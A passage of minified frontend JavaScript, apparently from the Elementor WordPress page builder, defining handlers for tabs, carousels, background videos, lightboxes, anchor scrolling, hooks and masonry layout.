t=e.attr("data-element_type");t&&(e=jQuery(e),elementorFrontend.hooks.doAction("frontend/element_ready/global",e,n),-1===["section","column"].indexOf(t)&&elementorFrontend.hooks.doAction("frontend/element_ready/widget",e,n),elementorFrontend.hooks.doAction("frontend/element_ready/"+t,e,n))},elementorFrontend.isEditMode()||e.initHandlers()},e.exports=n},{"elementor-frontend/handlers/accordion":4,"elementor-frontend/handlers/alert":5,"elementor-frontend/handlers/counter":7,"elementor-frontend/handlers/global":8,"elementor-frontend/handlers/image-carousel":9,"elementor-frontend/handlers/progress":10,"elementor-frontend/handlers/section":11,"elementor-frontend/handlers/tabs":12,"elementor-frontend/handlers/text-editor":13,"elementor-frontend/handlers/toggle":14,"elementor-frontend/handlers/video":15}],2:[function(i,e,t){var o,s,a,l,d,c,u,h;o=jQuery,s={},a=i("../utils/hooks"),l=i("./handler-module"),d=i("elementor-frontend/elements-handler"),c=i("elementor-frontend/utils/youtube"),u=i("elementor-frontend/utils/anchors"),h=i("elementor-frontend/utils/lightbox"),window.elementorFrontend=new function(){var e,r=this;this.config=elementorFrontendConfig,this.Module=l;var t=function(){s.$body.attr("data-elementor-device-mode",r.getCurrentDeviceMode())},n=function(e,t){var n=r.isEditMode()?elementor.settings[e].model.attributes:r.config.settings[e];return t?n[t]:n};this.init=function(){r.hooks=new a,s.window=window,s.$window=o(window),s.$document=o(document),s.$body=o("body"),s.$elementor=s.$document.find(".elementor"),s.$wpAdminBar=s.$document.find("#wpadminbar"),s.$window.on("resize",t),t(),s.$window.trigger("elementor/frontend/init"),r.isEditMode()||(r.hotKeys=i("elementor-utils/hot-keys"),r.hotKeys.bindListener(s.$window)),r.utils={youtube:new c,anchors:new u,lightbox:new h},r.modules={StretchElement:i("elementor-frontend/modules/stretch-element"),Masonry:i("elementor-utils/masonry")},r.elementsHandler=new d(o)},this.getElements=function(e){return e?s[e]:s},this.getDialogsManager=function(){return e||(e=new DialogsManager.Instance),e},this.getPageSettings=function(e){return n("page",e)},this.getGeneralSettings=function(e){return n("general",e)},this.isEditMode=function(){return r.config.isEditMode},this.throttle=function(n,i){var o,r,s,a,l=0,d=function(){l=Date.now(),o=null,a=n.apply(r,s),o||(r=s=null)};return function(){var e=Date.now(),t=i-(e-l);return r=this,s=arguments,t<=0||i<t?(o&&(clearTimeout(o),o=null),l=e,a=n.apply(r,s),o||(r=s=null)):o||(o=setTimeout(d,t)),a}},this.addListenerOnce=function(e,t,n,i){if(i||(i=r.getElements("$window")),r.isEditMode())if(i instanceof jQuery){var o=t+"."+e;i.off(o).on(o,n)}else i.off(t,null,e).on(t,n,e);else i.on(t,n)},this.getCurrentDeviceMode=function(){return getComputedStyle(s.$elementor[0],":after").content.replace(/"/g,"")},this.waypoint=function(e,n,i){return i=o.extend({offset:"100%",triggerOnce:!0},i),e.elementorWaypoint(function(){var e=this.element||this,t=n.apply(e,arguments);return i.triggerOnce&&this.destroy&&this.destroy(),t},i)}},elementorFrontend.isEditMode()||jQuery(elementorFrontend.init)},{"../utils/hooks":20,"./handler-module":3,"elementor-frontend/elements-handler":1,"elementor-frontend/modules/stretch-element":16,"elementor-frontend/utils/anchors":17,"elementor-frontend/utils/lightbox":18,"elementor-frontend/utils/youtube":19,"elementor-utils/hot-keys":21,"elementor-utils/masonry":22}],3:[function(e,t,n){var i;i=e("../utils/view-module").extend({$element:null,onElementChange:null,onEditSettingsChange:null,onGeneralSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct:function(e){this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListener()},findElement:function(e){var t=this.$element;return t.find(e).filter(function(){return jQuery(this).closest(".elementor-element").is(t)})},getUniqueHandlerID:function(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},addEditorListener:function(){var n=this,i=n.getUniqueHandlerID();if(n.onElementChange){var e=n.getElementName(),t="change";"global"!==e&&(t+=":"+e),elementorFrontend.addListenerOnce(i,t,function(e,t){n.getUniqueHandlerID(t.model.cid,t.$el)===i&&n.onElementChange(e.model.get("name"),e,t)},elementor.channels.editor)}n.onEditSettingsChange&&elementorFrontend.addListenerOnce(i,"change:editSettings",function(e,t){t.model.cid===n.getModelCID()&&n.onEditSettingsChange(Object.keys(e.changed)[0])},elementor.channels.editor),["page","general"].forEach(function(e){var t="on"+e.charAt(0).toUpperCase()+e.slice(1)+"SettingsChange";n[t]&&elementorFrontend.addListenerOnce(i,"change",function(e){n[t](e.changed)},elementor.settings[e].model)})},getElementName:function(){return this.$element.data("element_type").split(".")[0]},getID:function(){return this.$element.data("id")},getModelCID:function(){return this.$element.data("model-cid")},getElementSettings:function(e){var t={},n=this.getModelCID();if(this.isEdit&&n){var i=elementorFrontend.config.elements.data[n],o=elementorFrontend.config.elements.keys[i.attributes.widgetType||i.attributes.elType];jQuery.each(i.getActiveControls(),function(e){-1!==o.indexOf(e)&&(t[e]=i.attributes[e])})}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings:function(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)}}),t.exports=i},{"../utils/view-module":24}],4:[function(e,t,n){var i=e("elementor-frontend/handlers/base-tabs");t.exports=function(e){new i({$element:e,showTabFn:"slideDown",hideTabFn:"slideUp"})}},{"elementor-frontend/handlers/base-tabs":6}],5:[function(e,t,n){t.exports=function(e,t){e.find(".elementor-alert-dismiss").on("click",function(){t(this).parent().fadeOut()})}},{}],6:[function(e,t,n){var i=e("elementor-frontend/handler-module");t.exports=i.extend({$activeContent:null,getDefaultSettings:function(){return{selectors:{tabTitle:".elementor-tab-title",tabContent:".elementor-tab-content"},classes:{active:"elementor-active"},showTabFn:"show",hideTabFn:"hide",toggleSelf:!0,hidePrevious:!0,autoExpand:!0}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$tabTitles:this.findElement(e.tabTitle),$tabContents:this.findElement(e.tabContent)}},activateDefaultTab:function(){var e=this.getSettings();if(e.autoExpand&&("editor"!==e.autoExpand||this.isEdit)){var t=this.getEditSettings("activeItemIndex")||1,n={showTabFn:e.showTabFn,hideTabFn:e.hideTabFn};this.setSettings({showTabFn:"show",hideTabFn:"hide"}),this.changeActiveTab(t),this.setSettings(n)}},deactivateActiveTab:function(e){var t=this.getSettings(),n=t.classes.active,i=e?'[data-tab="'+e+'"]':"."+n,o=this.elements.$tabTitles.filter(i),r=this.elements.$tabContents.filter(i);o.add(r).removeClass(n),r[t.hideTabFn]()},activateTab:function(e){var t=this.getSettings(),n=t.classes.active,i=this.elements.$tabTitles.filter('[data-tab="'+e+'"]'),o=this.elements.$tabContents.filter('[data-tab="'+e+'"]');i.add(o).addClass(n),o[t.showTabFn]()},isActiveTab:function(e){return this.elements.$tabTitles.filter('[data-tab="'+e+'"]').hasClass(this.getSettings("classes.active"))},bindEvents:function(){var t=this;t.elements.$tabTitles.on("focus",function(e){t.changeActiveTab(e.currentTarget.dataset.tab)}),t.getSettings("toggleSelf")&&t.elements.$tabTitles.on("mousedown",function(e){jQuery(e.currentTarget).is(":focus")&&t.changeActiveTab(e.currentTarget.dataset.tab)})},onInit:function(){i.prototype.onInit.apply(this,arguments),this.activateDefaultTab()},onEditSettingsChange:function(e){"activeItemIndex"===e&&this.activateDefaultTab()},changeActiveTab:function(e){var t=this.isActiveTab(e),n=this.getSettings();!n.toggleSelf&&t||!n.hidePrevious||this.deactivateActiveTab(),!n.hidePrevious&&t&&this.deactivateActiveTab(e),t||this.activateTab(e)}})},{"elementor-frontend/handler-module":3}],7:[function(e,t,n){t.exports=function(e,i){elementorFrontend.waypoint(e.find(".elementor-counter-number"),function(){var e=i(this),t=e.data(),n=t.toValue.toString().match(/\.(.*)/);n&&(t.rounding=n[1].length),e.numerator(t)})}},{}],8:[function(e,t,n){var i,o=e("elementor-frontend/handler-module");i=o.extend({getElementName:function(){return"global"},animate:function(){var e=this.$element,t=this.getAnimation(),n=this.getElementSettings(),i=n._animation_delay||n.animation_delay||0;e.removeClass(t),setTimeout(function(){e.removeClass("elementor-invisible").addClass(t)},i)},getAnimation:function(){var e=this.getElementSettings();return e.animation||e._animation},onInit:function(){o.prototype.onInit.apply(this,arguments);var e=this.getAnimation();e&&(this.$element.removeClass(e),elementorFrontend.waypoint(this.$element,this.animate.bind(this)))},onElementChange:function(e){/^_?animation/.test(e)&&this.animate()}}),t.exports=function(e){new i({$element:e})}},{"elementor-frontend/handler-module":3}],9:[function(e,t,n){var i,o=e("elementor-frontend/handler-module");i=o.extend({getDefaultSettings:function(){return{selectors:{carousel:".elementor-image-carousel"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$carousel:this.$element.find(e.carousel)}},onInit:function(){o.prototype.onInit.apply(this,arguments);var e=this.getElementSettings(),t=+e.slides_to_show||3,n=1===t,i={slidesToShow:t,autoplay:"yes"===e.autoplay,autoplaySpeed:e.autoplay_speed,infinite:"yes"===e.infinite,pauseOnHover:"yes"===e.pause_on_hover,speed:e.speed,arrows:-1!==["arrows","both"].indexOf(e.navigation),dots:-1!==["dots","both"].indexOf(e.navigation),rtl:"rtl"===e.direction,responsive:[{breakpoint:1025,settings:{slidesToShow:+e.slides_to_show_tablet||(n?1:2),slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:+e.slides_to_show_mobile||1,slidesToScroll:1}}]};n?i.fade="fade"===e.effect:i.slidesToScroll=+e.slides_to_scroll,this.elements.$carousel.slick(i)}}),t.exports=function(e){new i({$element:e})}},{"elementor-frontend/handler-module":3}],10:[function(e,t,n){t.exports=function(e,t){elementorFrontend.waypoint(e.find(".elementor-progress-bar"),function(){var e=t(this);e.css("width",e.data("max")+"%")})}},{}],11:[function(e,t,n){var i=e("elementor-frontend/handler-module"),o=i.extend({player:null,isYTVideo:null,getDefaultSettings:function(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t},calcVideosSize:function(){var e=this.elements.$backgroundVideoContainer.outerWidth(),t=this.elements.$backgroundVideoContainer.outerHeight(),n="16:9".split(":"),i=n[0]/n[1],o=i<e/t;return{width:o?e:t*i,height:o?e/i:t}},changeVideoSize:function(){var e=this.isYTVideo?jQuery(this.player.getIframe()):this.elements.$backgroundVideoHosted,t=this.calcVideosSize();e.width(t.width).height(t.height)},prepareYTVideo:function(t,e){var n=this,i=n.elements.$backgroundVideoContainer,o=t.PlayerState.PLAYING;window.chrome&&(o=t.PlayerState.UNSTARTED),i.addClass("elementor-loading elementor-invisible"),n.player=new t.Player(n.elements.$backgroundVideoEmbed[0],{videoId:e,events:{onReady:function(){n.player.mute(),n.changeVideoSize(),n.player.playVideo()},onStateChange:function(e){switch(e.data){case o:i.removeClass("elementor-invisible elementor-loading");break;case t.PlayerState.ENDED:n.player.seekTo(0)}}},playerVars:{controls:0,showinfo:0,rel:0}}),elementorFrontend.getElements("$window").on("resize",n.changeVideoSize)},activate:function(){var t=this,e=t.getElementSettings("background_video_link"),n=elementorFrontend.utils.youtube.getYoutubeIDFromURL(e);t.isYTVideo=!!n,n?elementorFrontend.utils.youtube.onYoutubeApiReady(function(e){setTimeout(function(){t.prepareYTVideo(e,n)},1)}):t.elements.$backgroundVideoHosted.attr("src",e).one("canplay",t.changeVideoSize)},deactivate:function(){this.isYTVideo&&this.player.getIframe()?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src")},run:function(){var e=this.getElementSettings();"video"===e.background_background&&e.background_video_link?this.activate():this.deactivate()},onInit:function(){i.prototype.onInit.apply(this,arguments),this.run()},onElementChange:function(e){"background_background"===e&&this.run()}}),r=i.extend({stretchElement:null,bindEvents:function(){elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretch)},initStretch:function(){this.stretchElement=new elementorFrontend.modules.StretchElement({element:this.$element})},stretch:function(){this.$element.hasClass("elementor-section-stretched")&&(this.stretchElement.setSettings("selectors.container",elementorFrontend.getGeneralSettings("elementor_stretched_section_container")||window),this.stretchElement.stretch())},onInit:function(){i.prototype.onInit.apply(this,arguments),this.initStretch();var e=this.$element.hasClass("elementor-section-stretched");(elementorFrontend.isEditMode()||e)&&this.stretchElement.reset(),this.stretch()},onGeneralSettingsChange:function(e){"elementor_stretched_section_container"in e&&this.stretch()}}),s=i.extend({getDefaultSettings:function(){return{selectors:{container:"> .elementor-shape-%s"},svgURL:elementorFrontend.config.urls.assets+"shapes/"}},getDefaultElements:function(){var e={},t=this.getSettings("selectors");return e.$topContainer=this.$element.find(t.container.replace("%s","top")),e.$bottomContainer=this.$element.find(t.container.replace("%s","bottom")),e},buildSVG:function(e){var t="shape_divider_"+e,n=this.getElementSettings(t),i=this.elements["$"+e+"Container"];if(i.empty().attr("data-shape",n),n){var o=n;this.getElementSettings(t+"_negative")&&(o+="-negative");var r=this.getSettings("svgURL")+o+".svg";jQuery.get(r,function(e){i.append(e.childNodes[0])}),this.setNegative(e)}},setNegative:function(e){this.elements["$"+e+"Container"].attr("data-negative",!!this.getElementSettings("shape_divider_"+e+"_negative"))},onInit:function(){var t=this;i.prototype.onInit.apply(t,arguments),["top","bottom"].forEach(function(e){t.getElementSettings("shape_divider_"+e)&&t.buildSVG(e)})},onElementChange:function(e){var t=e.match(/^shape_divider_(top|bottom)$/);if(t)this.buildSVG(t[1]);else{var n=e.match(/^shape_divider_(top|bottom)_negative$/);n&&(this.buildSVG(n[1]),this.setNegative(n[1]))}}});t.exports=function(e){(elementorFrontend.isEditMode()||e.hasClass("elementor-section-stretched"))&&new r({$element:e}),elementorFrontend.isEditMode()&&new s({$element:e}),new o({$element:e})}},{"elementor-frontend/handler-module":3}],12:[function(e,t,n){var i=e("elementor-frontend/handlers/base-tabs");t.exports=function(e){new i({$element:e,toggleSelf:!1})}},{"elementor-frontend/handlers/base-tabs":6}],13:[function(e,t,n){var i,o=e("elementor-frontend/handler-module");i=o.extend({dropCapLetter:"",getDefaultSettings:function(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t=this.getSettings("classes"),n=jQuery("<span>",{class:t.dropCap}),i=jQuery("<span>",{class:t.dropCapLetter});return n.append(i),{$paragraph:this.$element.find(e.paragraph),$dropCap:n,$dropCapLetter:i}},getElementName:function(){return"text-editor"},wrapDropCap:function(){if(this.getElementSettings("drop_cap")){var e=this.elements.$paragraph;if(e.length){var t=e.html().replace(/&nbsp;/g," "),n=t.match(/^ *([^ ] ?)/);if(n){var i=n[1],o=i.trim();if("<"!==o){this.dropCapLetter=i,this.elements.$dropCapLetter.text(o);var r=t.slice(i.length).replace(/^ */,function(e){return new Array(e.length+1).join("&nbsp;")});e.html(r).prepend(this.elements.$dropCap)}}}}else this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter="")},onInit:function(){o.prototype.onInit.apply(this,arguments),this.wrapDropCap()},onElementChange:function(e){"drop_cap"===e&&this.wrapDropCap()}}),t.exports=function(e){new i({$element:e})}},{"elementor-frontend/handler-module":3}],14:[function(e,t,n){var i=e("elementor-frontend/handlers/base-tabs");t.exports=function(e){new i({$element:e,showTabFn:"slideDown",hideTabFn:"slideUp",hidePrevious:!1,autoExpand:"editor"})}},{"elementor-frontend/handlers/base-tabs":6}],15:[function(e,t,n){var i,o=e("elementor-frontend/handler-module");i=o.extend({getDefaultSettings:function(){return{selectors:{imageOverlay:".elementor-custom-embed-image-overlay",videoWrapper:".elementor-wrapper",videoFrame:"iframe"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={$imageOverlay:this.$element.find(e.imageOverlay),$videoWrapper:this.$element.find(e.videoWrapper)};return t.$videoFrame=t.$videoWrapper.find(e.videoFrame),t},getLightBox:function(){return elementorFrontend.utils.lightbox},handleVideo:function(){this.getElementSettings("lightbox")||(this.elements.$imageOverlay.remove(),this.playVideo())},playVideo:function(){var e=this.elements.$videoFrame,t=e[0].src.replace("&autoplay=0","");e[0].src=t+"&autoplay=1"},animateVideo:function(){this.getLightBox().setEntranceAnimation(this.getElementSettings("lightbox_content_animation"))},handleAspectRatio:function(){this.getLightBox().setVideoAspectRatio(this.getElementSettings("aspect_ratio"))},bindEvents:function(){this.elements.$imageOverlay.on("click",this.handleVideo)},onElementChange:function(e){if("lightbox_content_animation"!==e){var t=this.getElementSettings("lightbox");"lightbox"!==e||t?"aspect_ratio"===e&&t&&this.handleAspectRatio():this.getLightBox().getModal().hide()}else this.animateVideo()}}),t.exports=function(e){new i({$element:e})}},{"elementor-frontend/handler-module":3}],16:[function(e,t,n){var i=e("../../utils/view-module");t.exports=i.extend({getDefaultSettings:function(){return{element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window}}},getDefaultElements:function(){return{$element:jQuery(this.getSettings("element"))}},stretch:function(){var e,t=this.getSettings("selectors.container");try{e=jQuery(t)}catch(e){}e&&e.length||(e=jQuery(this.getDefaultSettings().selectors.container));var n=this.elements.$element,i=window!==e[0];this.reset();var o=e.outerWidth(),r=n.outerWidth(),s=n.offset().left,a=s;if(i){var l=e.offset().left;a=l<s?s-l:0}elementorFrontend.config.is_rtl&&(a=o-(r+a));var d={};d.width=o+"px",d[this.getSettings("direction")]=-a+"px",n.css(d)},reset:function(){var e={width:""};e[this.getSettings("direction")]="",this.elements.$element.css(e)}})},{"../../utils/view-module":24}],17:[function(e,t,n){var i=e("../../utils/view-module");t.exports=i.extend({getDefaultSettings:function(){return{scrollDuration:500,selectors:{links:'a[href*="#"]',targets:".elementor-element, .elementor-menu-anchor",scrollable:"html, body"}}},getDefaultElements:function(){return{$scrollable:jQuery(this.getSettings("selectors").scrollable)}},bindEvents:function(){elementorFrontend.getElements("$document").on("click",this.getSettings("selectors.links"),this.handleAnchorLinks)},handleAnchorLinks:function(e){var t=e.currentTarget,n=location.pathname===t.pathname;if(location.hostname===t.hostname&&n&&!(t.hash.length<2)){var i=jQuery(t.hash).filter(this.getSettings("selectors.targets"));if(i.length){var o=i.offset().top,r=elementorFrontend.getElements("$wpAdminBar"),s=jQuery(".elementor-sticky--active");0<r.length&&(o-=r.height()),0<s.length&&(o-=Math.max.apply(null,s.map(function(){return jQuery(this).height()}).get())),e.preventDefault(),o=elementorFrontend.hooks.applyFilters("frontend/handlers/menu_anchor/scroll_top_distance",o),this.elements.$scrollable.animate({scrollTop:o},this.getSettings("scrollDuration"),"linear")}}},onInit:function(){i.prototype.onInit.apply(this,arguments),this.bindEvents()}})},{"../../utils/view-module":24}],18:[function(e,t,n){var i,o=e("../../utils/view-module");i=o.extend({oldAspectRatio:null,oldAnimation:null,swiper:null,getDefaultSettings:function(){return{classes:{aspectRatio:"elementor-aspect-ratio-%s",item:"elementor-lightbox-item",image:"elementor-lightbox-image",videoContainer:"elementor-video-container",videoWrapper:"elementor-fit-aspect-ratio",playButton:"elementor-custom-embed-play",playButtonIcon:"fa",playing:"elementor-playing",hidden:"elementor-hidden",invisible:"elementor-invisible",preventClose:"elementor-lightbox-prevent-close",slideshow:{container:"swiper-container",slidesWrapper:"swiper-wrapper",prevButton:"elementor-swiper-button elementor-swiper-button-prev",nextButton:"elementor-swiper-button elementor-swiper-button-next",prevButtonIcon:"eicon-chevron-left",nextButtonIcon:"eicon-chevron-right",slide:"swiper-slide"}},selectors:{links:"a, [data-elementor-lightbox]",slideshow:{activeSlide:".swiper-slide-active",prevSlide:".swiper-slide-prev",nextSlide:".swiper-slide-next"}},modalOptions:{id:"elementor-lightbox",entranceAnimation:"zoomIn",videoAspectRatio:169,position:{enable:!1}}}},getModal:function(){return i.modal||this.initModal(),i.modal},initModal:function(){var e=i.modal=elementorFrontend.getDialogsManager().createWidget("lightbox",{className:"elementor-lightbox",closeButton:!0,closeButtonClass:"eicon-close",selectors:{preventClose:"."+this.getSettings("classes.preventClose")},hide:{onClick:!0}});e.on("hide",function(){e.setMessage("")})},showModal:function(e){var t=this,n=t.getDefaultSettings().modalOptions;t.setSettings("modalOptions",jQuery.extend(n,e.modalOptions));var i=t.getModal();switch(i.setID(t.getSettings("modalOptions.id")),i.onShow=function(){DialogsManager.getWidgetType("lightbox").prototype.onShow.apply(i,arguments),setTimeout(function(){t.setEntranceAnimation()},10)},i.onHide=function(){DialogsManager.getWidgetType("lightbox").prototype.onHide.apply(i,arguments),i.getElements("widgetContent").removeClass("animated")},e.type){case"image":t.setImageContent(e.url);break;case"video":t.setVideoContent(e.url);break;case"slideshow":t.setSlideshowContent(e.slideshow);break;default:t.setHTMLContent(e.html)}i.show()},setHTMLContent:function(e){this.getModal().setMessage(e)},setImageContent:function(e){var t=this.getSettings("classes"),n=jQuery("<div>",{class:t.item}),i=jQuery("<img>",{src:e,class:t.image+" "+t.preventClose});n.append(i),this.getModal().setMessage(n)},setVideoContent:function(e){e=e.replace("&autoplay=0","")+"&autoplay=1";var t=this.getSettings("classes"),n=jQuery("<div>",{class:t.videoContainer}),i=jQuery("<div>",{class:t.videoWrapper}),o=jQuery("<iframe>",{src:e,allowfullscreen:1}),r=this.getModal();n.append(i),i.append(o),r.setMessage(n),this.setVideoAspectRatio();var s=r.onHide;r.onHide=function(){s(),r.getElements("message").removeClass("elementor-fit-aspect-ratio")}},setSlideshowContent:function(t){var s=jQuery,n=this,a=n.getSettings("classes"),l=a.slideshow,i=s("<div>",{class:l.container}),d=s("<div>",{class:l.slidesWrapper}),o=s("<div>",{class:l.prevButton+" "+a.preventClose}).html(s("<i>",{class:l.prevButtonIcon})),r=s("<div>",{class:l.nextButton+" "+a.preventClose}).html(s("<i>",{class:l.nextButtonIcon}));t.slides.forEach(function(e){var t=l.slide+" "+a.item;e.video&&(t+=" "+a.video);var n=s("<div>",{class:t});if(e.video){n.attr("data-elementor-slideshow-video",e.video);var i=s("<div>",{class:a.playButton}).html(s("<i>",{class:a.playButtonIcon}));n.append(i)}else{var o=s("<div>",{class:"swiper-zoom-container"}),r=s("<img>",{class:a.image+" "+a.preventClose}).attr("src",e.image);o.append(r),n.append(o)}d.append(n)}),i.append(d,o,r);var e=n.getModal();e.setMessage(i);var c=e.onShow;e.onShow=function(){c();var e={prevButton:o,nextButton:r,paginationClickable:!0,grabCursor:!0,onSlideChangeEnd:n.onSlideChange,runCallbacksOnInit:!1,loop:!0,keyboardControl:!0};t.swiper&&s.extend(e,t.swiper),n.swiper=new Swiper(i,e),n.setVideoAspectRatio(),n.playSlideVideo()}},setVideoAspectRatio:function(e){e=e||this.getSettings("modalOptions.videoAspectRatio");var t=this.getModal().getElements("widgetContent"),n=this.oldAspectRatio,i=this.getSettings("classes.aspectRatio");this.oldAspectRatio=e,n&&t.removeClass(i.replace("%s",n)),e&&t.addClass(i.replace("%s",e))},getSlide:function(e){return this.swiper.slides.filter(this.getSettings("selectors.slideshow."+e+"Slide"))},playSlideVideo:function(){var e=this.getSlide("active"),t=e.data("elementor-slideshow-video");if(t){var n=this.getSettings("classes"),i=jQuery("<div>",{class:n.videoContainer+" "+n.invisible}),o=jQuery("<div>",{class:n.videoWrapper}),r=jQuery("<iframe>",{src:t}),s=e.children("."+n.playButton);i.append(o),o.append(r),e.append(i),s.addClass(n.playing).removeClass(n.hidden),r.on("load",function(){s.addClass(n.hidden),i.removeClass(n.invisible)})}},setEntranceAnimation:function(e){e=e||this.getSettings("modalOptions.entranceAnimation");var t=this.getModal().getElements("message");this.oldAnimation&&t.removeClass(this.oldAnimation),(this.oldAnimation=e)&&t.addClass("animated "+e)},isLightboxLink:function(e){if("A"===e.tagName&&!/\.(png|jpe?g|gif|svg)$/i.test(e.href))return!1;var t=elementorFrontend.getGeneralSettings("elementor_global_image_lightbox"),n=e.dataset.elementorOpenLightbox;return"yes"===n||t&&"no"!==n},openLink:function(e){var t=e.currentTarget,n=jQuery(e.target),i=elementorFrontend.isEditMode(),o=!!n.closest("#elementor").length;if(this.isLightboxLink(t)){if(e.preventDefault(),!elementorFrontend.isEditMode()||elementorFrontend.getGeneralSettings("elementor_enable_lightbox_in_editor")){var r={};if(t.dataset.elementorLightbox&&(r=JSON.parse(t.dataset.elementorLightbox)),r.type&&"slideshow"!==r.type)this.showModal(r);else if(t.dataset.elementorLightboxSlideshow){var s=t.dataset.elementorLightboxSlideshow,a=jQuery(this.getSettings("selectors.links")).filter(function(){return s===this.dataset.elementorLightboxSlideshow}),l=[],d={};a.each(function(){if(!d[this.href]){d[this.href]=!0;var e=this.dataset.elementorLightboxIndex;void 0===e&&(e=a.index(this));var t={image:this.href,index:e};this.dataset.elementorLightboxVideo&&(t.video=this.dataset.elementorLightboxVideo),l.push(t)}}),l.sort(function(e,t){return e.index-t.index});var c=t.dataset.elementorLightboxIndex;void 0===c&&(c=a.index(t)),this.showModal({type:"slideshow",modalOptions:{id:"elementor-lightbox-slideshow-"+s},slideshow:{slides:l,swiper:{initialSlide:+c}}})}else this.showModal({type:"image",url:t.href})}}else i&&o&&e.preventDefault()},bindEvents:function(){elementorFrontend.getElements("$document").on("click",this.getSettings("selectors.links"),this.openLink)},onInit:function(){o.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.settings.general.model.on("change",this.onGeneralSettingsChange)},onGeneralSettingsChange:function(e){"elementor_lightbox_content_animation"in e.changed&&(this.setSettings("modalOptions.entranceAnimation",e.changed.elementor_lightbox_content_animation),this.setEntranceAnimation())},onSlideChange:function(){this.getSlide("prev").add(this.getSlide("next")).add(this.getSlide("active")).find("."+this.getSettings("classes.videoWrapper")).remove(),this.playSlideVideo()}}),t.exports=i},{"../../utils/view-module":24}],19:[function(e,t,n){var i=e("../../utils/view-module");t.exports=i.extend({getDefaultSettings:function(){return{isInserted:!1,APISrc:"https://www.youtube.com/iframe_api",selectors:{firstScript:"script:first"}}},getDefaultElements:function(){return{$firstScript:jQuery(this.getSettings("selectors.firstScript"))}},insertYTAPI:function(){this.setSettings("isInserted",!0),this.elements.$firstScript.before(jQuery("<script>",{src:this.getSettings("APISrc")}))},onYoutubeApiReady:function(e){var t=this;t.getSettings("IsInserted")||t.insertYTAPI(),window.YT&&YT.loaded?e(YT):setTimeout(function(){t.onYoutubeApiReady(e)},350)},getYoutubeIDFromURL:function(e){var t=e.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com\/(?:(?:watch)?\?(?:.*&)?vi?=|(?:embed|v|vi|user)\/))([^?&"'>]+)/);return t&&t[1]}})},{"../../utils/view-module":24}],20:[function(e,t,n){"use strict";t.exports=function(){var o,n=Array.prototype.slice,l={actions:{},filters:{}};function i(e,t,n,i){var o,r,s;if(l[e][t])if(n)if(o=l[e][t],i)for(s=o.length;s--;)(r=o[s]).callback===n&&r.context===i&&o.splice(s,1);else for(s=o.length;s--;)o[s].callback===n&&o.splice(s,1);else l[e][t]=[]}function r(e,t,n,i,o){var r={callback:n,priority:i,context:o},s=l[e][t];if(s){var a=!1;if(jQuery.each(s,function(){if(this.callback===n)return!(a=!0)}),a)return;s.push(r),s=function(e){for(var t,n,i,o=1,r=e.length;o<r;o++){for(t=e[o],n=o;(i=e[n-1])&&i.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}(s)}else s=[r];l[e][t]=s}function s(e,t,n){var i,o,r=l[e][t];if(!r)return"filters"===e&&n[0];if(o=r.length,"filters"===e)for(i=0;i<o;i++)n[0]=r[i].callback.apply(r[i].context,n);else for(i=0;i<o;i++)r[i].callback.apply(r[i].context,n);return"filters"!==e||n[0]}return o={removeFilter:function(e,t){return"string"==typeof e&&i("filters",e,t),o},applyFilters:function(){var e=n.call(arguments),t=e.shift();return"string"==typeof t?s("filters",t,e):o},addFilter:function(e,t,n,i){return"string"==typeof e&&"function"==typeof t&&r("filters",e,t,n=parseInt(n||10,10),i),o},removeAction:function(e,t){return"string"==typeof e&&i("actions",e,t),o},doAction:function(){var e=n.call(arguments),t=e.shift();return"string"==typeof t&&s("actions",t,e),o},addAction:function(e,t,n,i){return"string"==typeof e&&"function"==typeof t&&r("actions",e,t,n=parseInt(n||10,10),i),o}}}},{}],21:[function(e,t,n){t.exports=new function(){var i={},t=function(e){var t=i[e.which];t&&jQuery.each(t,function(){this.isWorthHandling&&!this.isWorthHandling(e)||!this.allowAltKey&&e.altKey||(e.preventDefault(),this.handle(e))})};this.isControlEvent=function(e){return e[-1!==navigator.userAgent.indexOf("Mac OS X")?"metaKey":"ctrlKey"]},this.addHotKeyHandler=function(e,t,n){i[e]||(i[e]={}),i[e][t]=n},this.bindListener=function(e){e.on("keydown",t)}}},{}],22:[function(e,t,n){var i=e("./view-module");t.exports=i.extend({getDefaultSettings:function(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function(){var a=[],l=this.elements.$container.position().top,d=this.getSettings(),c=d.columnsCount;l+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each(function(e){var t=Math.floor(e/c),n=jQuery(this),i=n[0].getBoundingClientRect().height+d.verticalSpaceBetween;if(t){var o=n.position(),r=e%c,s=o.top-l-a[r];s-=parseInt(n.css("margin-top"),10),s*=-1,n.css("margin-top",s+"px"),a[r]+=i}else a.push(i)})}})},{"./view-module":24}],23:[function(e,t,n){var r=function(){var 